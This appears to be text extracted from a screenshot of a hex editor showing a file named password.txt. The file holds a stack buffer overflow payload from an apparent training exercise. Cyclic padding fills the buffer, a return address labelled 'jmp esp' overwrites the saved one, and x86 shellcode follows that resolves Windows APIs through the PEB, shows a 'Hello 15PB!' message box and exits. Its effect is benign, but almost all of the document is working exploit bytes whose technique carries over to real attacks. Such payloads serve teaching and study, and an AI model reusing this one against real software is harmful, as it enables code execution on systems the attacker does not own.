 010 Editor - D:\Project\Work\漏洞溢出\Release\password.txt*
File Edit Search View Format Scripts Templates Tools Window Help
Hex
Startup password.txt*
0 1 2 3 4 5 6 7 8 9 A B C D E F 0123456789ABCDEF
0000h: EF BB BF 41 31 41 32 41 33 41 34 41 35 41 36 41 ï»¿A1A2A3A4A5A6A
0010h: 37 41 38 41 39 42 31 42 32 42 33 42 34 42 35 42 7A8A9B1B2B3B4B5B
0020h: 36 42 37 42 38 42 39 43 31 43 32 43 33 43 34 43 6B7B8B9C1C2C3C4C
0030h: 35 43 36 43 37 43 38 43 39 44 31 44 32 44 33 44 5C6C7C8C9D1D2D3D
jmp esp
0040h: 34 44 35 44 36 44 37 44 38 44 39 45 F9 8F 18 77 4D5D6D7D8D9Eù..w
二进制代码
0050h: 60 83 EC 50 EB 4D 47 65 74 50 72 6F 63 41 64 64 `ƒìPëMGetProcAdd
0060h: 72 65 73 73 00 4C 6F 61 64 4C 69 62 72 61 72 79 ress.LoadLibrary
0070h: 45 78 41 00 55 73 65 72 33 32 2E 64 6C 6C 00 4D ExA.User32.dll.M
0080h: 65 73 73 61 67 65 42 6F 78 41 00 45 78 69 74 50 essageBoxA.ExitP
0090h: 72 6F 63 65 73 73 00 48 65 6C 6C 6F 20 31 35 50 rocess.Hello 15P
00A0h: 42 21 00 E8 00 00 00 00 5B 64 8B 35 30 00 00 00 B!.è....[d‹50...
00B0h: 8B 76 0C 8B 76 1C 8B 36 8B 56 08 53 52 E8 14 00 ‹v.‹v.‹6‹V.SRè..
00C0h: 00 00 8B F0 8D 4B BD 52 51 52 FF D6 5A 53 56 50 ..‹ð.K½RQRÿÖZSVP
00D0h: 52 E8 6D 00 00 00 55 8B EC 83 EC 0C 52 8B 4D 08 Rèm...U‹ìƒì.R‹M.
00E0h: 8B 41 3C 8B 44 08 78 8B 7C 08 1C 03 F9 89 7D FC ‹A<‹D.x‹|...ù‰}ü
00F0h: 8B 7C 08 20 03 F9 89 7D F8 8B 7C 08 24 03 F9 89 ‹|. .ù‰}ø‹|.$.ù‰
0100h: 7D F4 8B 7C 08 18 33 C0 EB 01 40 8B 75 F8 8B 34 }ô‹|..3Àë.@‹uø‹4
0110h: 86 8B 55 08 8D 34 32 8B 5D 0C 8D 7B AE B9 0E 00 †‹U..42‹]..{®¹..
0120h: 00 00 FC F3 A6 75 E3 8B 75 F4 33 FF 66 8B 3C 46 ..üó¦uã‹uô3ÿf‹<F
0130h: 8B 55 FC 8B 34 BA 8B 55 08 8D 04 32 5A 8B E5 5D ‹Uü‹4º‹U...2Z‹å]
0140h: C2 08 00 55 8B EC 83 EC 08 8B 5D 14 8D 4B CC 6A Â..U‹ìƒì.‹]..KÌj
0150h: 00 6A 00 51 FF 55 0C 8D 4B D7 51 50 FF 55 10 89 .j.QÿU..K×QPÿU.‰
0160h: 45 FC 8D 4B E3 51 FF 75 08 FF 55 10 89 45 F8 8D Eü.KãQÿu.ÿU.‰Eø.
0170h: 4B EF 6A 00 51 51 6A 00 FF 55 FC 6A 00 FF 55 F8 Kïj.QQj.ÿUüj.ÿUø
0180h: 8B E5 5D C2 10 00 33 C0 5F 5E 5B 5D C3 F8 8B E5 ‹å]Â..3À_^[]Ãø‹å